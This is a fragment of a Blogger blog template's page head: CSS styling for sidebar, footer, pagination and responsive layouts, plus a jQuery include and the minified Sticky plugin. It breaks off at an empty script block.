.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px;margin:0px}
body#layout{width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout #hot-section .widget{display:block!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZoEBny6gq68LL23FJYoz73HC5onHkt78Ph0qtbIpZ3KwYQusJprDSsHm4CpUyIVqjj8VVMMVjDz-lbxFuh_qhAXkXwwDHxcVEtXZzxb7B_9ethT5DJLUTM0PZTVKnEjzPXZMuv_tIS-qk/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {

#hot-wrapper{display:none}
  
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8cjUoBM44Vh_8cbejIj3jjlQ2n1pZWsAhi6dao1yYyEsaFpfi7OKDbnISpvXGBkMcgpHIwpXE0cCbLswlJpB06bGT1iFwzzSxbjIMudDbRrXgJM9u0_d7-8dBwCSJoSvD6a18gdqeFbf/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3TK7Ps3yZRnkjmgByVl33WuFzLgTRVtmAQItl-f2EgmXfVaAfNxrBapkQVQL3Igxl98T_HIvLUMF6poR24CG4D6u_KwACUQkPIKQ_zymfxuR18fghHb-HG5TLMCVc-5LbQDzJZBhDMC6J/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1713131941160731471&amp;zx=3ea6cd9f-24c9-4d34-9109-066f10a9cead' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1713131941160731471&amp;zx=3ea6cd9f-24c9-4d34-9109-066f10a9cead' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
